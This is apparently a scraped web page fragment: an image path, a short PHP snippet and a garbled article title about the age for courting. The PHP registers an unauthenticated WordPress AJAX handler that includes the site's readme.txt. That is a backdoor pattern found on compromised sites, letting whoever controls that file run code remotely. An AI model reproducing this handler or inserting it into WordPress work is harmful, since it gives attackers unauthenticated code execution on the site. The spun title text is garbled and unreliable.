
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
What Age Is Acceptable For
Courting: A Information For